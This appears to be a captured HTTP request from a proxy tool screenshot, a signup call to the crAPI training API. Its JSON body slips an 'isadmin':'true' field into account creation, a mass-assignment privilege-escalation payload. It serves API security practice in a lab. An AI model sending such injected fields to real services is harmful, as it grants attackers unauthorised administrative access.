 Send
Cancel
< >
Request
Pretty Raw Hex
1 POST /identity/api/auth/signup HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/signup
8 Content-Type: application/json
9 Origin: http://crapi.apisec.ai
10 Content-Length: 126
11 Connection: close
12
13 {
"name":"MassAssignment",
"email":"massassignment@email.com",
"number":"1234564433",
14 "isadmin":"true",
15 "password":"Password1"
}